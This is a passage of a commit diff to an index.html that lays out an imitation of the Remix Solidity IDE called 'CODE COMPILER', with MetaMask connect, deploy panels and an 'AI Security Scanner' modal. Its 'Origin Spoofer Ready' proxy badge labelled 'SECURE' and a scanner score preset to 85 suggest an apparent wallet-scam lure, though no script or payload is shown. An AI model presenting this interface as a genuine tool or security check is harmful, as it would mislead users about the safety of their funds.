Mono',Consolas,monospace;font-size:13px;line-height:1.5;overflow-y:auto;background:linear-gradient(135deg,#0a0a0a 0,#1a1a1a 100%);color:#e0e0e0;border:1px solid #333;border-radius:0 0 4px 4px}.terminal-welcome{color:#00d4aa;margin-bottom:12px;font-weight:600;border-bottom:1px solid #333;padding-bottom:8px;text-shadow:0 0 4px rgba(0,212,170,.3)}.terminal-log{margin-bottom:8px;padding:6px 12px;border-radius:6px;background:rgba(255,255,255,.02);backdrop-filter:blur(2px);transition:all .2s ease}.terminal-log:hover{background:rgba(255,255,255,.05);transform:translateX(2px)}.terminal-error{color:#ff6b6b;background:rgba(255,107,107,.1);border-left-color:#ff6b6b;box-shadow:0 2px 8px rgba(255,107,107,.15)}.terminal-success{color:#51cf66;background:rgba(81,207,102,.1);border-left-color:#51cf66;box-shadow:0 2px 8px rgba(81,207,102,.15)}.terminal-info{color:#74c0fc;background:rgba(116,192,252,.1);border-left-color:#74c0fc;box-shadow:0 2px 8px rgba(116,192,252,.15)}.terminal-warning{color:#ffd43b;background:rgba(255,212,59,.1);border-left-color:#ffd43b;box-shadow:0 2px 8px rgba(255,212,59,.15)}.terminal-log a{color:#00d4aa;text-decoration:none;padding:2px 6px;border-radius:4px;background:rgba(0,212,170,.1);border:1px solid rgba(0,212,170,.3);transition:all .2s ease;display:inline-flex;align-items:center;gap:4px;font-weight:500;margin-left:4px}.terminal-log a:hover{background:rgba(0,212,170,.2);border-color:#00d4aa;transform:translateY(-1px);box-shadow:0 2px 8px rgba(0,212,170,.3);text-shadow:0 0 4px rgba(0,212,170,.5)}.terminal-log a:before{content:"🔗";font-size:10px}.terminal-log span[style*=opacity]{color:#666;font-size:11px;font-weight:400;margin-right:8px;background:rgba(102,102,102,.1);padding:1px 4px;border-radius:3px}.terminal-success:before{content:"✅ ";margin-right:4px}.terminal-error:before{content:"❌ ";margin-right:4px}.terminal-info:before{content:"ℹ️ ";margin-right:4px}.terminal-warning:before{content:"⚠️ ";margin-right:4px}.terminal-log .hash,.terminal-log code{background:rgba(255,255,255,.1);padding:2px 6px;border-radius:4px;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;font-size:11px;border:1px solid rgba(255,255,255,.1)}.terminal-content::-webkit-scrollbar{width:8px}.terminal-content::-webkit-scrollbar-track{background:#0a0a0a;border-radius:4px}.terminal-content::-webkit-scrollbar-thumb{background:linear-gradient(135deg,#00d4aa,#007acc);border-radius:4px}.terminal-content::-webkit-scrollbar-thumb:hover{background:linear-gradient(135deg,#00e6c0,#08f)}.loader-container{position:fixed;top:0;left:0;width:100%;height:100%;background:#1e1e1e;z-index:9999;display:flex;align-items:center;justify-content:center;transition:opacity .5s ease}.loader-container.fade-out{opacity:0;pointer-events:none}.loader-content{text-align:center;position:relative}.loader-logo{margin-bottom:30px;animation:pulse 2s infinite}.loader-spinner{width:80px;height:80px;border:3px solid #2d2d30;border-top-color:#007acc;border-radius:50%;margin:0 auto 20px;animation:spin 1s linear infinite;position:absolute;top:-8px;left:50%;transform:translateX(-50%)}.loader-text{color:#ccc;font-size:14px;margin-bottom:20px;animation:fadeInOut 2s infinite}.loader-progress{width:200px;height:3px;background:#2d2d30;border-radius:3px;overflow:hidden;margin:0 auto}.loader-progress-bar{height:100%;background:linear-gradient(90deg,#007acc,#f6851b);width:0%;animation:loadProgress 2s ease-out forwards}@keyframes spin{to{transform:translateX(-50%) rotate(360deg)}}@keyframes pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.1)}}@keyframes fadeInOut{0%,100%{opacity:.5}50%{opacity:1}}@keyframes loadProgress{to{width:100%}}.loader-version{color:#888;font-size:11px;margin-bottom:20px;font-family:Monaco,Menlo,monospace;opacity:.8}

==== commit dca25668: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1242,130 +1242,65 @@
             transform: translateX(100%);
             opacity: 0;
         }
-    }</style><div id="app-loader" class="loader-container fade-out" style="display: none;"><div class="loader-content"><div class="loader-logo"><svg width="64" height="64" viewBox="0 0 32 32" fill="none"><path d="M16 32l16-16L16 0L0 4 16 32zM16 4L28 16H16V4z" fill="#007acc"></path></svg></div><div class="loader-spinner"></div><div class="loader-text">Initializing CODE COMPILER</div><div class="loader-version">v0.08.6</div><div class="loader-progress"><div class="loader-progress-bar"></div></div></div></div><div class="remix-container"><header class="remix-header"><div class="header-left"><div class="remix-logo"><svg width="24" height="24" viewBox="0 0 32 32" fill="none"><path d="M16 32l16-16L16 0L0 4 16 32zM16 4L28 16H16V4z" fill="#fff"></path></svg> <span class="logo-text">CODE COMPILER</span></div></div><div class="header-right"><div class="network-indicator"><div id="network-status" class="network-badge"><span class="network-dot"></span> <span class="network-text">Not connected</span></div></div><div class="proxy-status" id="proxy-status" title="Origin Spoofer Ready"><span class="proxy-dot connected"></span> <span class="proxy-status-text">SECURE</span></div></div></header><div class="remix-main"><div class="remix-icon-panel"><div class="icon-group"><div class="icon-item active" data-plugin="fileManager" title="File Explorer"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path></svg></div><div class="icon-item" data-plugin="search" title="Search"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"></path></svg></div><div class="icon-item" data-plugin="solidity" title="Solidity Compiler"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12,2C17.52,2 22,6.48 22,12C22,17.52 17.52,22 12,22C6.48,22 2,17.52 2,12C2,6.48 6.48,2 12,2M12,4C7.58,4 4,7.58 4,12C4,16.42 7.58,20 12,20C16.42,20 20,16.42 20,12C20,7.58 16.42,4 12,4M7,9L12,6L17,9L12,12L7,9M7,15L12,12L17,15L12,18L7,15Z"></path></svg></div><div class="icon-item" data-plugin="udapp" title="Deploy &amp; Run Transactions"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12,1.75L5.75,12.25L12,16L18.25,12.25L12,1.75M5.75,13.5L12,22.25L18.25,13.5L12,17.25L5.75,13.5Z"></path></svg></div><div class="icon-item" data-plugin="debugger" title="Debugger"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M20,8H17.19C16.74,7.22 16.12,6.55 15.37,6.04L17,4.41L15.59,3L13.42,5.17C12.96,5.06 12.5,5 12,5C11.5,5 11.04,5.06 10.59,5.17L8.41,3L7,4.41L8.62,6.04C7.88,6.55 7.26,7.22 6.81,8H4V10H6.09C6.04,10.33 6,10.66 6,11V12H4V14H6V15C6,15.34 6.04,15.67 6.09,16H4V18H6.81C7.85,19.79 9.78,21 12,21C14.22,21 16.15,19.79 17.19,18H20V16H17.91C17.96,15.67 18,15.34 18,15V14H20V12H18V11C18,10.66 17.96,10.33 17.91,10H20V8M16,15A4,4 0 0,1 12,19A4,4 0 0,1 8,15V11A4,4 0 0,1 12,7A4,4 0 0,1 16,11V15Z"></path></svg></div></div><div class="icon-separator"></div><div class="icon-group"><div class="icon-item" data-plugin="settings" title="Settings"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12,8A4,4 0 0,0 8,12A4,4 0 0,0 12,16A4,4 0 0,0 16,12A4,4 0 0,0 12,8M12,10A2,2 0 0,1 14,12A2,2 0 0,1 12,14A2,2 0 0,1 10,12A2,2 0 0,1 12,10M10,22C9.75,22 9.54,21.82 9.5,21.58L9.13,18.93C8.5,18.68 7.96,18.34 7.44,17.94L4.95,18.95C4.73,19.03 4.46,18.95 4.34,18.73L2.34,15.27C2.21,15.05 2.27,14.78 2.46,14.63L4.57,12.97L4.5,12L4.57,11L2.46,9.37C2.27,9.22 2.21,8.95 2.34,8.73L4.34,5.27C4.46,5.05 4.73,4.96 4.95,5.05L7.44,6.05C7.96,5.66 8.5,5.32 9.13,5.07L9.5,2.42C9.54,2.18 9.75,2 10,2H14C14.25,2 14.46,2.18 14.5,2.42L14.87,5.07C15.5,5.32 16.04,5.66 16.56,6.05L19.05,5.05C19.27,4.96 19.54,5.05 19.66,5.27L21.66,8.73C21.79,8.95 21.73,9.22 21.54,9.37L19.43,11L19.5,12L19.43,13L21.54,14.63C21.73,14.78 21.79,15.05 21.66,15.27L19.66,18.73C19.54,18.95 19.27,19.04 19.05,18.95L16.56,17.95C16.04,18.34 15.5,18.68 14.87,18.93L14.5,21.58C14.46,21.82 14.25,22 14,22H10M11.25,4L10.88,6.61C9.68,6.86 8.62,7.5 7.85,8.39L5.44,7.35L4.69,8.65L6.8,10.2C6.4,11.37 6.4,12.64 6.8,13.8L4.68,15.36L5.43,16.66L7.86,15.62C8.63,16.5 9.68,17.14 10.87,17.38L11.24,20H12.76L13.13,17.39C14.32,17.14 15.37,16.5 16.14,15.62L18.57,16.66L19.32,15.36L17.2,13.81C17.6,12.64 17.6,11.37 17.2,10.2L19.31,8.65L18.56,7.35L16.15,8.39C15.38,7.5 14.32,6.86 13.12,6.62L12.75,4H11.25Z"></path></svg></div></div></div><div class="main-content"><div class="remix-sidebar"><div class="plugin-content active" data-content="fileManager"><div class="plugin-header"><h3>File Explorer</h3><div class="plugin-actions"><button class="action-btn" id="create-file-btn" title="Create New File"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path></svg></button> <button class="action-btn" id="create-folder-btn" title="Create New Folder"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path></svg></button></div></div><div class="workspace-section"><div class="workspace-actions"><button class="workspace-action-btn" id="create-file-main-btn" title="Create New File"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path></svg> New File</button> <button class="workspace-action-btn" id="create-folder-main-btn" title="Create New Folder"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path></svg> New Folder</button></div><div class="file-explorer" id="file-explorer"><div class="folder-item expanded" data-path="contracts"><div class="folder-header"><svg class="folder-icon" width="16" height="16" viewBox="0 0 24 24"><path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z" fill="currentColor"></path></svg> <span class="folder-name">contracts</span><div class="folder-actions"><button class="folder-action-btn" title="New File"><svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path></svg></button> <button class="folder-action-btn" title="New Folder"><svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path></svg></button></div></div><div class="folder-content"></div></div></div></div></div><div class="plugin-content" data-content="search"><div class="plugin-header"><h3>Search</h3></div><div class="search-config"><div class="search-input-group"><input type="text" id="search-input" class="search-input" placeholder="Search files and content..."> <button id="search-btn" class="search-button"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"></path></svg></button></div><div class="search-options"><div class="search-option"><input type="checkbox" id="case-sensitive"> <label for="case-sensitive">Case sensitive</label></div><div class="search-option"><input type="checkbox" id="regex-search"> <label for="regex-search">Regex</label></div></div><div class="search-tabs"><button class="search-tab active" data-tab="files">Files</button> <button class="search-tab" data-tab="content">Content</button> <button class="search-tab" data-tab="recent">Recent</button></div><div id="search-results" class="search-results"><div class="search-placeholder">Enter search term above</div></div></div></div><div class="plugin-content" data-content="solidity"><div class="plugin-header"><h3>Solidity Compiler</h3></div><div class="compiler-config"><div class="form-group"><label>Compiler:</label> <select id="compiler-version" class="form-control"><option value="0.8.21">0.8.21+commit.d9974bed</option><option value="0.8.20">0.8.20+commit.a1b79de6</option><option value="0.8.19">0.8.19+commit.7dd6d404</option></select></div><div class="form-group"><label>Language:</label> <select class="form-control"><option>Solidity</option></select></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="auto-compile"> <label for="auto-compile">Auto compile</label></div></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="enable-optimization"> <label for="enable-optimization">Enable optimization</label></div></div><button id="compile-btn" class="remix-btn remix-btn-primary compile-button"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M12,4A8,8 0 0,1 20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4M12,6A6,6 0 0,0 6,12A6,6 0 0,0 12,18A6,6 0 0,0 18,12A6,6 0 0,0 12,6M12,8A4,4 0 0,1 16,12A4,4 0 0,1 12,16A4,4 0 0,1 8,12A4,4 0 0,1 12,8Z"></path></svg></button><div id="compilation-result" class="compilation-output"><div class="output-placeholder">Select a Solidity file to compile</div></div></div></div><div class="plugin-content" data-content="udapp"><div class="plugin-header"><h3>Deploy &amp; Run Transactions</h3></div><div class="deploy-config"><div class="deploy-form-section"><div class="form-group"><label>Environment:</label> <select id="environment-select" class="form-control"><option value="vm">Remix VM (Cancun)</option><option value="injected">Injected Provider</option></select></div><div class="form-group"><label>Account:</label> <select id="account-select" class="form-control"><option value="">No accounts available</option></select><div class="account-balance" id="account-balance">0 ETH</div></div><div class="form-group"><label>Gas Limit:</label> <input type="number" class="form-control" value="3000000"></div><div class="form-group"><label>Value (KEY):</label> <input type="number" class="form-control" value="0" placeholder="Amount"></div><div class="form-group"><label>Contract:</label> <select id="contract-select" class="form-control"><option value="">No compiled contracts</option></select></div><div class="constructor-params" id="constructor-params" style="display: none;"><label>Constructor Parameters:</label><div class="param-inputs" id="param-inputs"></div></div><button id="deploy-btn" class="remix-btn remix-btn-orange deploy-button" disabled="">Compile contract first</button></div><div class="deployed-contracts"><h4>Deployed Contracts</h4><div class="contract-address-input"><input type="text" id="contract-address-input" class="form-control" placeholder="Contract Address"> <button id="at-address-btn" class="remix-btn remix-btn-secondary">At Address</button></div><div id="deployed-contracts-list" class="contracts-list"></div></div></div></div><div class="plugin-content" data-content="debugger"><div class="plugin-header"><h3>Debugger</h3></div><div class="debugger-config"><div class="debug-tabs"><button class="debug-tab active" data-tab="transactions">Transactions</button> <button class="debug-tab" data-tab="calls">Call Stack</button> <button class="debug-tab" data-tab="gas">Gas Analysis</button> <button class="debug-tab" data-tab="errors">Errors</button></div><div class="debug-content"><div class="debug-panel active" data-panel="transactions"><div class="debug-section"><h4>Transaction History</h4><div id="transaction-history" class="transaction-list"><div class="debug-placeholder">No transactions yet</div></div></div></div><div class="debug-panel" data-panel="calls"><div class="debug-section"><h4>Function Call Stack</h4><div id="call-stack" class="call-stack-list"><div class="debug-placeholder">No active calls</div></div></div></div><div class="debug-panel" data-panel="gas"><div class="debug-section"><h4>Gas Usage Analytics</h4><div id="gas-analytics" class="gas-analytics"><div class="gas-stat"><span class="gas-label">Total Gas Used:</span> <span class="gas-value" id="total-gas">0</span></div><div class="gas-stat"><span class="gas-label">Average per TX:</span> <span class="gas-value" id="avg-gas">0</span></div><div class="gas-stat"><span class="gas-label">Most Expensive:</span> <span class="gas-value" id="max-gas">0</span></div></div></div></div><div class="debug-panel" data-panel="errors"><div class="debug-section"><h4>Error Log</h4><div id="error-log" class="error-list"><div class="debug-placeholder">No errors logged</div></div></div></div></div></div></div><div class="plugin-content" data-content="settings"><div class="plugin-header"><h3>Settings</h3></div><div class="settings-config"><div class="settings-tabs"><button class="settings-tab active" data-tab="appearance">Appearance</button> <button class="settings-tab" data-tab="editor">Editor</button> <button class="settings-tab" data-tab="compiler">Compiler</button> <button class="settings-tab" data-tab="network">Network</button></div><div class="settings-content"><div class="settings-panel active" data-panel="appearance"><div class="settings-section"><h4>Theme</h4><div class="form-group"><label>Color Theme:</label> <select id="theme-select" class="form-control"><option value="dark">Dark Theme</option><option value="light">Light Theme</option></select></div><div class="form-group"><label>Terminal Font Size:</label> <input type="range" id="terminal-font-size" min="10" max="20" value="13" class="range-input"> <span id="terminal-font-display">13px</span></div></div></div><div class="settings-panel" data-panel="editor"><div class="settings-section"><h4>Code Editor</h4><div class="form-group"><label>Font Size:</label> <input type="range" id="editor-font-size" min="10" max="24" value="14" class="range-input"> <span id="editor-font-display">14px</span></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="line-numbers" checked=""> <label for="line-numbers">Show line numbers</label></div></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="word-wrap"> <label for="word-wrap">Word wrap</label></div></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="autocomplete" checked=""> <label for="autocomplete">Auto-completion</label></div></div></div></div><div class="settings-panel" data-panel="compiler"><div class="settings-section"><h4>Solidity Compiler</h4><div class="form-group"><label>Default Version:</label> <select id="default-compiler" class="form-control"><option value="0.8.21">0.8.21 (Latest)</option><option value="0.8.20">0.8.20</option><option value="0.8.19">0.8.19</option></select></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="auto-save" checked=""> <label for="auto-save">Auto-save before compile</label></div></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="optimization-default"> <label for="optimization-default">Enable optimization by default</label></div></div></div></div><div class="settings-panel" data-panel="network"><div class="settings-section"><h4>Network Settings</h4><div class="form-group"><label>Custom RPC URL:</label> <input type="url" id="custom-rpc" class="form-control" placeholder="https://your-rpc-endpoint.com"></div><div class="form-group"><label>Gas Price (Gwei):</label> <input type="number" id="default-gas-price" class="form-control" value="20" min="1"></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="auto-gas-estimation"> <label for="auto-gas-estimation">Auto gas estimation</label></div></div></div></div></div><div class="settings-actions"><button id="reset-settings" class="remix-btn remix-btn-secondary">Reset to Defaults</button> <button id="save-settings" class="remix-btn remix-btn-primary">Save Settings</button></div></div></div></div><div class="vertical-resizer" id="vertical-resizer"></div><div class="right-section"><div class="remix-editor"><div class="editor-header"><div class="editor-tabs"></div></div><div class="editor-content"><div id="code-editor"><div class="editor-status" id="editor-status">Ln 1, Col 1 | Total: 155 lines, 5537 chars</div></div></div><div class="horizontal-resizer" id="horizontal-resizer"></div><div class="remix-terminal"><div class="terminal-header"><div class="terminal-tabs"><div class="terminal-tab active"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M20,19V7H4V19H20M20,3A2,2 0 0,1 22,5V19A2,2 0 0,1 20,21H4A2,2 0 0,1 2,19V5C2,3.89 2.9,3 4,3H20M13,17V15H18V17H13M9.58,13L5.57,9H8.4L11.7,12.3C12.09,12.69 12.09,13.33 11.7,13.72L8.42,17H5.59L9.58,13Z"></path></svg> <span>Terminal</span></div></div><div class="terminal-actions"><button id="clear-terminal-btn" class="terminal-btn" title="Clear"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M19,4H15.5L14.5,3H9.5L8.5,4H5V6H19M6,19A2,2 0 0,0 8,21H16A2,2 0 0,0 18,19V7H6V19Z"></path></svg></button></div></div><div id="terminal" class="terminal-content" style="font-size: 13px;"><div class="terminal-welcome">🛡️ Welcome to CODE COMPILER</div></div></div></div></div></div></div><div id="file-context-menu" class="context-menu" style="display: none;"><div class="context-menu-item" onclick="renameFile()"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M20.71,7.04C21.1,6.65 21.1,6 20.71,5.63L18.37,3.29C18,2.9 17.35,2.9 16.96,3.29L15.12,5.12L18.87,8.87M3,17.25V21H6.75L17.81,9.93L14.06,6.18L3,17.25Z"></path></svg> Rename</div><div class="context-menu-item" onclick="duplicateFile()"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M19,21H8V7H19M19,5H8A2,2 0 0,0 6,7V21A2,2 0 0,0 8,23H19A2,2 0 0,0 21,21V7A2,2 0 0,0 19,5M16,1H4A2,2 0 0,0 2,3V17H4V3H16V1Z"></path></svg> Duplicate</div><div class="context-menu-separator"></div><div class="context-menu-item danger" onclick="deleteFile()"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M19,4H15.5L14.5,3H9.5L8.5,4H5V6H19M6,19A2,2 0 0,0 8,21H16A2,2 0 0,0 18,19V7H6V19Z"></path></svg> Delete</div></div><div id="metamask-modal" class="modal" style="display: none;"><div class="modal-overlay"></div><div class="modal-content"><div class="modal-header"><svg width="32" height="32" viewBox="0 0 24 24" fill="#f6851b"><path d="M22.46 11.73L20.59 9.86C19.71 8.98 18.39 8.98 17.51 9.86L16 11.37L14.49 9.86C13.61 8.98 12.29 8.98 11.41 9.86L9.54 11.73C8.66 12.61 8.66 13.93 9.54 14.81L16 21.27L22.46 14.81C23.34 13.93 23.34 12.61 22.46 11.73Z"></path></svg><h2>Connect to MetaMask</h2></div><div class="modal-body"><p>To deploy contracts and interact with the blockchain, you need to connect MetaMask to this application.</p></div><div class="modal-footer"><button id="install-metamask-btn" class="remix-btn remix-btn-primary">Install MetaMask</button> <button id="close-modal-btn" class="remix-btn remix-btn-secondary">Close</button></div></div></div><div id="pasted-code-alert" class="pasted-alert-modal" style="display: none;"><div class="pasted-alert-overlay"></div><div class="pasted-alert-content"><div class="pasted-alert-header"><h3>New code pasted</h3><button class="pasted-alert-close">×</button></div><div class="pasted-alert-body"><div class="warning-icon">⚠️</div><div class="warning-text"><p><strong>You have just pasted a code snippet or contract in the editor.</strong></p><p>Make sure you fully understand this code before deploying or interacting with it. Don't get scammed!</p><p class="risk-text">Running untrusted code can put your wallet <span class="at-risk">at risk</span>.</p><p class="expert-text">If you are not a smart contract developer, ask someone you trust who has the skills to determine if this code is safe to use.</p><p class="recommendation-text">If you're unsure about the code's origin or safety, simply run an AI-powered code audit to verify it.</p></div></div><div class="pasted-alert-options"><label class="dont-show-again"><input type="checkbox" id="dont-show-pasted-alert"> Do not show this warning again</label></div><div class="pasted-alert-actions"><button class="pasted-btn pasted-btn-primary" id="ai-check-contract">AI Check Contract</button> <button class="pasted-btn pasted-btn-secondary" id="close-pasted-alert">Close</button></div></div></div><div id="ai-security-scanner" class="security-scanner-modal" style="display: none;"><div class="scanner-overlay"></div><div class="scanner-content"><div class="scanner-header"><div class="scanner-title"><span class="scanner-icon">🤖</span><h3>AI Security Scanner</h3></div><button class="scanner-close">×</button></div><div class="scanner-body"><div class="scan-progress-section" id="scan-progress-section"><div class="progress-header"><div class="progress-info"><span class="progress-label" id="progress-label">Initializing security analysis...</span> <span class="progress-percentage" id="progress-percentage">0%</span></div></div><div class="progress-bar-container"><div class="progress-bar" id="progress-bar"></div></div><div class="scan-status" id="scan-status">Starting comprehensive security scan...</div></div><div class="scan-results-section" id="scan-results-section" style="display: none;"><div class="security-score-card"><div class="score-header"><span class="score-icon">🛡️</span> <span class="score-title">Security Score</span></div><div class="score-display"><div class="score-number" id="security-score">85</div><div class="score-max">/100</div></div><div class="score-rating" id="score-rating">Good Security</div></div><div class="findings-section"><h4>📋 Security Findings</h4><div class="findings-list" id="findings-list"></div></div><div class="recommendations-section"><h4>💡 AI Recommendations</h4><div class="recommendation-text" id="recommendation-text"></div></div></div></div><div class="scanner-actions" id="scanner-actions" style="display: none;"><button class="scanner-btn scanner-btn-secondary" id="view-details">View Details</button> <button class="scanner-btn scanner-btn-secondary" id="export-report">Export Report</button> <button class="scanner-btn scanner-btn-primary" id="continue-anyway">Continue</button></div></div></div></div><div id="pasted-code-alert" class="pasted-alert-modal" style="display: none;"><div class="pasted-alert-overlay"></div><div class="pasted-alert-content"><div class="pasted-alert-header"><h3>New code pasted</h3><button class="pasted-alert-close">×</button></div><div class="pasted-alert-body"><div class="warning-icon">⚠️</div><div class="warning-text"><p><strong>You have just pasted a code snippet or contract in the editor.</strong></p><p>Make sure you fully understand this code before deploying or interacting with it. Don't get scammed!</p><p class="risk-text">Running untrusted code can put your wallet <span class="at-risk">at risk</span>.</p><p class="expert-text">If you are not a smart contract developer, ask someone you trust who has the skills to determine if this code is safe to use.</p><p class="recommendation-text">If you're unsure about the code's origin or safety, simply run an AI-powered code audit to verify it.</p></div></div><div class="pasted-alert-options"><label class="dont-show-again"><input type="checkbox" id="dont-show-pasted-alert"> Do not show this warning again</label></div><div class="pasted-alert-actions"><button class="pasted-btn pasted-btn-primary" id="ai-check-contract">AI Check Contract</button> <button class="pasted-btn pasted-btn-secondary" id="close-pasted-alert">Close</button></div></div></div><div id="ai-security-scanner" class="security-scanner-modal" style="display: none;"><div class="scanner-overlay"></div><div class="scanner-content"><div class="scanner-header"><div class="scanner-title"><span class="scanner-icon">🤖</span><h3>AI Security Scanner</h3></div><button class="scanner-close">×</button></div><div class="scanner-body"><div class="scan-progress-section" id="scan-progress-section"><div class="progress-header"><div class="progress-info"><span class="progress-label" id="progress-label">Initializing security analysis...</span> <span class="progress-percentage" id="progress-percentage">0%</span></div></div><div class="progress-bar-container"><div class="progress-bar" id="progress-bar"></div></div><div class="scan-status" id="scan-status">Starting comprehensive security scan...</div></div><div class="scan-results-section" id="scan-results-section" style="display: none;"><div class="security-score-card"><div class="score-header"><span class="score-icon">🛡️</span> <span class="score-title">Security Score</span></div><div class="score-display"><div class="score-number" id="security-score">85</div><div class="score-max">/100</div></div><div class="score-rating" id="score-rating">Good Security</div></div><div class="findings-section"><h4>📋 Security Findings</h4><div 